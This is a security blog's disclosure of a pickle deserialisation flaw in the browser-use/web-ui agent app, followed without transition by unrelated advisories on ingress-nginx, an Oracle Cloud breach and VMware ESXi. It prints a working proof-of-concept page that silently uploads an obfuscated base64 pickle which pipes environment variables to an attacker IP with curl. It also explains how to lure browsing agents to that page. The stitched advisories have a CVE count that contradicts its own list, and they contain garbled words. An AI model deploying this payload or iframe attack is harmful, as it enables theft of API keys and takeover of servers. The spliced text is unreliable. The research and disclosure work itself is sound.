Browser-use is an open source Python library that can be used to build AI agents that control web browsers. It’s publicly available on Github: https://github.com/browser-use/browser-use. The official README file mentions the existence of another project named “web-ui”, which is hosted under the same Github organization: https://github.com/browser-use/web-ui.
What is browser-use/web-ui?

The Run Agent tab in web-ui
browser-use/web-ui is a web application that lets a user run browser-use agents with only a few clicks. Indeed, browser-use is helping people control a web browser using text instructions, such as the following:
“Go to Amazon and add the best book about BBQ recipes to the shopping cart. I have a $30 budget.”
With the above instructions, Browser-use would start a new web browser instance – or connect to an existing one, depending on the settings – and use an LLM to control the web browser so that the user’s task is performed. For example, the agent can scroll pages, click links and buttons, fill forms, and more.
Users have to provide their own LLM provider API keys in a .env file, and once that is set up, the web-ui web app can be used to select which LLM provider and model to use, and various browser and agent settings can be adjusted according to the user’s needs.

The configuration tab can be used to save/load all settings to/from a file. This file will contain all settings from all the tabs in web-ui.
It turns out that Python’s pickle module is used to serialize those settings. This is obviously insecure because an attacker could load a malicious pickle file that contains arbitrary code, which would be executed server-side when the pickle file is deserialized.
The Configuration tab in web-ui
Impact and Exploitation
At the time, I first thought that nobody would run this publicly because there’s no authentication whatsoever. And so, I believed that this was unlikely to be exploited as-is because one must first get access to the web-ui web app to be able to upload a malicious pickle file. But it turns out that there are a few dozen internet-facing instances of web-ui according to ZoomEye. Since those instances are publicly reachable on the internet, anyone could upload a malicious pickle file through the web application there. Let’s see how this vulnerability can be exploited.
There are multiple ways to create a malicious pickle file. Here we describe one way that worked for us. First, we build a regular pickle config file:
import pickle
import uuid
import os
def default_config():
"""Prepare the default configuration"""return {
"agent_type": "custom",
"max_steps": 100,
"max_actions_per_step": 10,
"use_vision": True,
"tool_calling_method": "auto",
"llm_provider": "openai",
"llm_model_name": "gpt-4o",
"llm_temperature": 1.0,
"llm_base_url": "",
"llm_api_key": "",
"use_own_browser": os.getenv("CHROME_PERSISTENT_SESSION", "false").lower() == "true",
"keep_browser_open": False,
"headless": False,
"disable_security": True,
"enable_recording": True,
"window_w": 1280,
"window_h": 1100,
"save_recording_path": "./tmp/record_videos",
"save_trace_path": "./tmp/traces",
"save_agent_history_path": "./tmp/agent_history",
"task": "go to google.com and type 'OpenAI' click search and give me the first url",
}
def load_config_from_file(config_file):
"""Load settings from a UUID.pkl file."""try:
with open(config_file, 'rb') as f:
settings = pickle.load(f)
return settings
except Exception as e:
return f"Error loading configuration: {str(e)}"def save_config_to_file(settings, save_dir="./tmp/webui_settings", name=None):
"""Save the current settings to a UUID.pkl file with a UUID name.""" os.makedirs(save_dir, exist_ok=True)
outname = f"{uuid.uuid4()}.pkl"if name is not None:
outname = name
config_file = os.path.join(save_dir, outname)
with open(config_file, 'wb') as f:
pickle.dump(settings, f)
return f"Configuration saved to {config_file}"def update_ui_from_config(loaded_config):
if isinstance(loaded_config, dict):
print("load success")
return loaded_config.get("agent_type", "custom")
else:
pass
print("not a dict object")
return"foobar"if __name__ == "__main__":
save_config_to_file(default_config(), save_dir=".", name="default.pkl")
This creates a file named default.pkl with the default web-ui config.
Next, we install fickling and we use it to inject malicious code into the pickle file, which will be executed when the file is deserialized:
Here, for example, this produces a malicious file named malicious.pkl that, when loaded, exfiltrates the environment variables to an attacker-controlled server at 1.2.3.4 by running the following command:
An attacker can then simply load this file through the web-ui Configuration tab so that the malicious code gets executed and the environment variables are leaked to the attacker. Of course, an attacker could run any arbitrary code here and take over the server that runs web-ui.
Exploiting private instances of web-ui
As seen above, there are a few dozen publicly available instances of web-ui, but this is just the tip of the iceberg. The web-ui Github repository has 12k stars and the browser-use repository has over 50k stars, so there must be many more instances running privately, that are not directly accessible from the internet. So, an attacker couldn’t connect to the web application and upload a malicious file to those private instances.
But if somehow this became possible, it would be even worse if one could exploit those privately running instances. Well, there’s actually another way these instances could be exploited.

To understand how, let’s have a look at the Browser settings tab.
The Browser Settings tab in web-ui
By default, browser security features are disabled. In practice, this means that browser-use runs an instance of the chromium web browser with those added command line flags:
This is insecure because it opens the door for an attacker to upload a malicious pickle file to the web-ui settings from another web page.
Indeed, consider the following scenario. An attacker builds a malicious web page that opens the web-ui web application, running at http://localhost:7788 by default, in an iframe and uses Javascript to control that iframe so that a hardcoded malicious pickle file gets uploaded through the web-ui Configuration tab inside of that iframe. This malicious web page would look like this:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Iframe File Upload</title>
</head>
<body>
<iframe id="myIframe" src="http://localhost:7788" width="1280" height="700" style="border: 1px solid black;"></iframe>
<script>
    const filename = 'config.pkl';
    const base64String = `gASVJAIAAAAAAABjYnVpbHRpbnMKZXZhbAoojENvcy5zeXN0ZW0oJ2VudiB8IGN1cmwgLVhQT1NU
IGh0dHA6Ly8xLjIuMy40OjMwMDAgLS1kYXRhLWJpbmFyeSBALScpdFJ9lCiMCmFnZW50X3R5cGWU
jAZjdXN0b22UjAltYXhfc3RlcHOUS2SMFG1heF9hY3Rpb25zX3Blcl9zdGVwlEsKjAp1c2Vfdmlz
aW9ulIiME3Rvb2xfY2FsbGluZ19tZXRob2SUjARhdXRvlIwMbGxtX3Byb3ZpZGVylIwGb3BlbmFp
lIwObGxtX21vZGVsX25hbWWUjAZncHQtNG+UjA9sbG1fdGVtcGVyYXR1cmWURz/wAAAAAAAAjAxs
bG1fYmFzZV91cmyUjACUjAtsbG1fYXBpX2tleZRoDowPdXNlX293bl9icm93c2VylImMEWtlZXBf
YnJvd3Nlcl9vcGVulImMCGhlYWRsZXNzlImMEGRpc2FibGVfc2VjdXJpdHmUiIwQZW5hYmxlX3Jl
Y29yZGluZ5SIjAh3aW5kb3dfd5RNAAWMCHdpbmRvd19olE1MBIwTc2F2ZV9yZWNvcmRpbmdfcGF0
aJSMEy4vdG1wL3JlY29yZF92aWRlb3OUjA9zYXZlX3RyYWNlX3BhdGiUjAwuL3RtcC90cmFjZXOU
jBdzYXZlX2FnZW50X2hpc3RvcnlfcGF0aJSMEy4vdG1wL2FnZW50X2hpc3RvcnmUjAR0YXNrlIxJ
Z28gdG8gZ29vZ2xlLmNvbSBhbmQgdHlwZSAnT3BlbkFJJyBjbGljayBzZWFyY2ggYW5kIGdpdmUg
bWUgdGhlIGZpcnN0IHVybJR1cDMyMTk4NwowMGczMjE5ODcKLg==`;
    function base64ToFile(base64String, fileName, mimeType = 'application/octet-stream', iframe) {
        // Decode the Base64 string into binary data
        const byteCharacters = atob(base64String);
        const byteNumbers = new Array(byteCharacters.length);
        for (let i = 0; i < byteCharacters.length; i++) {
            byteNumbers[i] = byteCharacters.charCodeAt(i);
        }
        // Create a Uint8Array from the binary data
        const byteArray = new Uint8Array(byteNumbers);
        // Create and return a File object
        return new iframe.contentWindow.File([byteArray], fileName, {type: mimeType});
    }
    function delayedPoc() {
        setTimeout(() => {
            poc()
        }, 1000);
    }
    function poc() {
        const iframe = document.getElementById("myIframe");
        const iframeDocument = iframe.contentDocument || iframe.contentWindow.document;
        // Ensure the iframe is loaded
        if (iframeDocument) {
            const fileInput = iframeDocument.querySelector("[data-testid='file-upload']");
            setTimeout(() => {
                if (fileInput) {
                    const file = base64ToFile(base64String, filename, '', iframe);
                    const dataTransfer = new iframe.contentWindow.DataTransfer();
                    dataTransfer.items.add(file);
                    fileInput.files = dataTransfer.files; // Assign the file to the input
                    // Trigger a change event to simulate file selection
                    const event = new DragEvent("drop", {dataTransfer: dataTransfer});
                    console.log(event);
                    // dispatch event on button above
                    hiddenButtton = fileInput.parentElement;
                    hiddenButtton.dispatchEvent(event);
                } else {
                    console.error("File input element not found in the iframe.");
                }
            }, 1000);
            // load the config from the uploaded file
            setTimeout(() => {
                const buttons = iframeDocument.evaluate("//button[text()='Load Existing Config From File']", iframeDocument);
                const loadButton = buttons.iterateNext();
                console.log(loadButton);
                loadButton.click();
            }, 2500);
        } else {
            console.error("Unable to access iframe document.");
        }
    }
    document.addEventListener("DOMContentLoaded", delayedPoc);
</script>
</body>
</html>
Then, the attacker publicly hosts this malicious web page somewhere on the internet. Next, the attacker plants links to this malicious page on various popular websites, such as StackOverflow or Reddit.
A regular user of browser-use/web-ui could ask the agent to perform a genuine operation such as the following:
“Find a solution to problem XYZ, use Reddit and StackOverflow and return the answer”.
Web-ui could browse a web page that contains a link to the attacker’s malicious web page and click on that link, which would load the malicious page and upload the malicious pickle file, therefore exploiting the the web-ui instance even though it is not internet-facing.
To fix this vulnerability, one can switch away from using pickle and use another serialization format, such as JSON to store the web-ui settings.
Disclosure timeline

The browser-use/web-ui Github repository contained a SECURITY.md file with instructions on how to report vulnerabilities but the link it contained was broken. The repository apparently had vulnerability reports disabled. Since the web-ui project was in the same organization as the main browser-use/browser-use repository, we responsibly reported this vulnerability to the browser-use authors on February 21st through the browser-use/browser-use repository instead. If it’s under the same organization, developers should care about it, right?
We didn’t get a reply after 2 weeks, so we privately messaged the two co-founders of browser-use on X on March 7. After another week, we still had no response either.
On March 14th, we tried again and posted a comment on the Github vulnerability report, while @mentioning the 2 co-founders so that they hopefully receive an email. Still no response.
We avoided to publicly reach out yet, because that may have alerted malicious actors and the vulnerability could have been found easily using a simple static analyzer. Also, only a month had passed at the time. We moved on to research vulnerabilities in other targets, while waiting for a response.

In April, I noticed that a friend of mine starred the browser-use repository, and as I was about to tell him to be careful with that project because the web-ui service was vulnerable, I figured I’d first check again if anything had changed or if we had received any response. This is when I noticed that another researcher had publicly opened a Github issue in the web-ui repository on March 27th, asking how to submit a vulnerability report. This was a month after we first privately reported the issue. Two days later, on March 29th, a developer confirmed, in the same Github issue, that the security vulnerability had been fixed. They also pushed a new release on the same day. This left the web-ui repository unpatched with the information that a vulnerability was present in the repository publicly available for 2 whole days. This is what we were trying to avoid.
Our original vulnerability report remains unanswered and ignored at this time. Now that the vulnerability has been patched, we decided to release this blog post.
Our Github vulnerability report from February 21st
Reaching out to browser-use co-founders on X, March 7th
Another researcher reaches out on March 27th through a public Github issue
Conclusions
Pickle shouldn’t be used to load untrusted files because it’s vulnerable to arbitrary code execution.
Be careful what AI applications you use and conduct security audits prior to use.
Developers should have a way for security researchers to contact them, and should reply to vulnerability reports.
Having broken links in your SECURITY.md file doesn’t help.
Sometimes, it can be hard to report security vulnerabilities.
If you’re using browser-use/web-ui, make sure to upgrade to v1.7 now!
Wiz Research has uncovered multiple critical unauthenticated remote code execution (RCE) vulnerabilities in theIngress NGINX Controller for Kubernetes, collectively known as IngressNightmare. These vulnerabilities enable attackers to execute arbitrary commands within the Ingress NGINX Controller’s pod without requiring authentication. As a result, they may gain unauthorized access to all secrets stored across namespaces in the Kubernetes cluster, ultimately leading to a full cluster compromise. Exploitation of these flaws poses severe security risks, including lateral movement within the environment and data exfiltration. The identified vulnerabilities include:
CVE-2025-1097: Insecure validation of ingress objects allowing remote command injection.
CVE-2025-1098: Unsafe handling of user-supplied input leading to arbitrary command execution.
CVE-2025-1974: Bypass of security controls, resulting in unauthorized execution of commands.
Affected Systems and/or Applications
Ingress NGINX Controller versions prior to 1.12.1 and 1.11.5 are vulnerable.
Technical Details
Each of the identified vulnerabilities presents a unique risk to Kubernetes environments:
CVE-2025-1097: Ingress NGINX Controller Configuration Injection via Unsanitized auth-tls-match-cn Annotation. This vulnerability arises from the improper handling of the nginx.ingress.kubernetes.io/auth-tls-match-cn annotation. The controller fails to adequately sanitize this input, allowing attackers to inject arbitrary NGINX configurations. By crafting a malicious ingress object with a specially formatted auth-tls-match-cn annotation, an attacker can manipulate the NGINX configuration to execute unauthorized commands within the ingress controller’s pod.
CVE-2025-1098: Ingress NGINX Controller Configuration Injection via Unsanitized Mirror Annotations. This issue is due to insufficient input validation in the nginx.ingress.kubernetes.io/mirror-target andnginx.ingress.kubernetes.io/mirror-host annotations. Attackers can exploit this flaw by injecting malicious configurations through these annotations, leading to arbitrary command execution within theNGINX worker processes. This can result in unauthorized access to the pod and potentially to cluster-wide secrets.
CVE-2025-24514: Ingress NGINX Controller via Unsanitized Auth-URL Annotation. This vulnerability involves the nginx.ingress.kubernetes.io/auth-url annotation, which is improperly sanitized when incorporated into the NGINX configuration. An attacker can craft a malicious ingress object with a specially formatted auth-url annotation to inject arbitrary NGINX directives. This injection can lead to unauthorized command execution within the ingress controller’s pod.
CVE-2025-1974: Ingress NGINX Admission Controller Remote Code Execution. This critical vulnerability allows an unauthenticated attacker with access to the pod network to achieve arbitrary code execution within the ingress-nginx controller. Exploiting this flaw can lead to the disclosure of secrets accessible to the controller, potentially resulting in a complete cluster takeover.
Mitigation & Recommendations
Immediate Upgrade: Upgrade to Ingress NGINX Controller versions 1.12.1 or 1.11.5 or later.
Restrict Access: Ensure that the admission webhook endpoint is not exposed externally. Implement strict network policies to restrict access to the admission controller, allowing only the Kubernetes API Server to communicate with it.
Temporary Disabling: If immediate upgrading is not feasible, consider temporarily disabling the admission controller component:
For Helm installations: Reinstall with controller.admissionWebhooks.enabled=false.
For manual installations: Delete the ValidatingWebhookConfiguration named ingress-nginx-admission and remove the –validating-webhook argument from the ingress-nginx-controller container’s Deployment or DaemonSet.
Note: Remember to re-enable the Validating Admission Controller after upgrading, as it provides essential safeguards for your Ingress configurations.
Monitor and Audit: Regularly monitor logs and network traffic for unusual activity or unauthorized ingress object creations. Specifically observe:
Unusual process executions within Ingress NGINX Controller pods.
Unexpected outbound connections initiated from the controller pods.
Log entries containing unexpected ingress object creations or modifications.
What the Cyber Fusion Center is Doing
The CFC will continue to monitor the situation and send an advisory update if needed. Immediate action is required to mitigate potential exploitation by applying patches, restricting access, and enhancing security monitoring.Organizations should prioritize these measures to safeguard their cloud environments against potential threats.
Clients subscribed to our vulnerability scan services will receive relevant results if critical vulnerabilities are found within the scope of the scans as soon as a relevant plugin is made available by the scan provider.
Oracle Cloud SSO, LDAP Records Dumped, 140k+ Tenants Affected
No items found.
Kudelski Security Team
On March 21, security threat intel vendor CloudSEK published a report on a forum post from a threat actor claiming to have exfiltrated around 6 million records from Oracle Cloud SSO and LDAP, made the previous day. Included in the dumped data are JKS (Java Keystore) files, encrypted SSO passwords, key files, and enterprise manager JPS keys. CloudSEK’s communication with the threat actor suggests a possible undisclosed vulnerability affecting Oracle Cloud login infrastructure.
Technical Details
Included in the roughly 6 million lines of dumped data are
JKS files
encrypted SSO passwords
hashed LDAP passwords
key files
enterprise manager JPS keys
Going by “rose87168”, the actor is selling these dumped records as well as o ering a portion of the data in return for help decrypting SSO passwords and/or cracking LDAP passwords.
Over 140,000 tenants are a ected.
The threat actor is coercing a ected organizations to “pay a speci c amount to remove their employees’ information from the list before it’s sold.”
While it is currently unknown whether a vulnerability was exploited, this appears to have been the case. According to CloudSEK:
“it can be ascertained with medium con dence that the threat actor used an undisclosed vulnerability on Oracle WebLogic servers used for hosting the login pages for oraclecloud.com. By exploiting login endpoints for all regions, the threat actor was subsequently able to dump data pertaining to the underlying tenants.”
Mitigation
Affected organizations should change all SSO, LDAP, and associated credentials. Ensure passwords are strong and MFA is enforced. Additionally, report the issue to Oracle for verification of a possible zero-day and seek further mitigation.
What the Cyber Fusion Center is Doing
The CFC will continue to monitor the situation and send an advisory update if needed. If this breach is found to have been due to a yet-undisclosed vulnerability, clients subscribed to our vulnerability scan services will receive relevant results if critical vulnerabilities are found within the scope of the scans as soon as a relevant plugin is made available by the scan provider.
Critical VMware ESXi, Workstation, Fusion Vulnerabilities Seen Exploited in Wild
No items found.
Kudelski Security Team
Summary
On March 4th, Microsoft’s Threat Intelligence Center (MSTIC) uncovered three critical vulnerabilities in VMware products that are being actively exploited in the wild. Affected are VMware ESXi, Workstation, Fusion, Cloud Foundation, and Telco Cloud Platform products, allowing remote code execution (RCE) and privilege escalation. The vulnerabilities, identified as CVE-2025-22224, CVE-2025-22225, and CVE-2025-22226, were discovered following targeted threat actor activity. CISA has since added the bugs to its Known Exploited Vulnerabilities Catalog. Attackers can exploit these flaws to gain unauthorized access to systems, execute arbitrary code remotely, and escalate privileges, posing a significant risk to environments relying on these VMware solutions.
Two of these vulnerabilities are classified as Critical and pose significant risks to VMware users, while one, CVE-202522226, is marked as Important but still requires immediate attention due to its potential for data leakage.
Affected Systems and/or Applications
The following table captures the essential details about the affected VMware products, versions, identified vulnerabilities, severity, and the fixed versions.
VMware Product
Version
CVE(s)
CVSSv3
Severit y
Fixed Version
VMware ESXi
8.0
CVE-2025-22224, CVE-2025-22225, CVE-2025-22226
9.3, 8.2, 7.1
Critical
ESXi80U3d-24585383
VMware ESXi
7.0
CVE-2025-22224, CVE-2025-22225, CVE-2025-22226
9.3, 8.2, 7.1
Critical
ESXi70U3s-24585291
VMware Workstation
17.x
CVE-2025-22224, CVE-2025-22226
9.3, 7.1
Critical
17.6.3
VMware Fusion
13.x
CVE-2025-22226
7.1
Import ant
13.6.3
VMware Cloud Foundation
5.x
CVE-2025-22224, CVE-2025-22225, CVE-2025-22226
9.3, 8.2, 7.1
Critical
Async patch to ESXi80U3d- 24585383
VMware Cloud Foundation
4.5.x
CVE-2025-22224, CVE-2025-22225, CVE-2025-22226
9.3, 8.2, 7.1
Critical
Async patch to ESXi70U3s- 24585291
VMware Telco Cloud Platform
5.x, 4.x, 3.x, 2.x
CVE-2025-22224, CVE-2025-22225, CVE-2025-22226
9.3, 8.2, 7.1
Critical
ESXi 7.0U3s, ESXi 8.0U2d, and ESXi 8.0U3d
VMware Telco Cloud Infrastructure
3.x, 2.x
CVE-2025-22224, CVE-2025-22225, CVE-2025-22226
9.3, 8.2, 7.1
Critical
ESXi 7.0U3s
Technical Details / Attack Overview
CVE-2025-22224: A Time-of-Check Time-of-Use (TOCTOU) vulnerability
CVSSv3: 9.3 – Critical Severity
A Time-of-Check Time-of-Use (TOCTOU) race condition in VMware ESXi and Workstation allows attackers with administrative VM privileges to exploit a heap overflow vulnerability in the VMX process. This grants attackers control over the host system, enabling lateral movement across virtualized environments.
CVE-2025-22225: Sandbox Escape via Arbitrary Write
CVSSv3: 8.2 – High Severity
Authenticated attackers can write arbitrary data to ESXi hosts through the VMX process, triggering sandbox escapes. By manipulating kernel memory, attackers escalate privileges to deploy malware or disrupt services. This is particularly dangerous in multi-tenant environments.
CVE-2025-22226: Hypervisor Memory Leakage
CVSSv3: 7.1 – Moderate Severity
An out-of-bounds read in VMware’s Host Guest File System (HGFS) enables attackers to extract sensitive data such as encryption keys and credentials from the VMX process. While less severe, this flaw provides valuable reconnaissance data for future attacks.
Mitigation
Ensure that the latest patches from VMware are applied to the following products:
VMware ESXi: Update the latest available versions forESXi 8.0/7.0
VMware Workstation/Fusion: Update to 17.6.3 and 13.6.3 respectively
VMware Cloud Foundation: Update to ESXi 7.0U3s, ESXi 8.0U2d, and ESXi 8.0U3d (KB389385 ) VMware Telco Cloud Platform: Update to ESXi 7.0U3s (KB389385 )
What is the CFC doing ?
